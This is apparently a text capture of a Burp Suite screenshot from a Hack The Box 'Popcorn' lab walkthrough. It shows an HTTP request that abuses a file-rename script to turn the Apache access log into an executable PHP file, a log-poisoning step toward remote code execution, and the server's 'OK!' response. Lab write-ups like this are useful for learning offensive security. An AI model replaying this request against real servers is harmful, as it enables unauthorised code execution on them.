 LFI - apache log file ×
Send Cancel < >
Target: http://popcorn.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /rename/index.php?filename=/var/log/apache2/access.log&
newfilename=/var/www/log.php HTTP/1.1
2 Host: popcorn.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6687714649e79e3fd8446fc07de0aefa
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Sep 2022 12:21:42 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!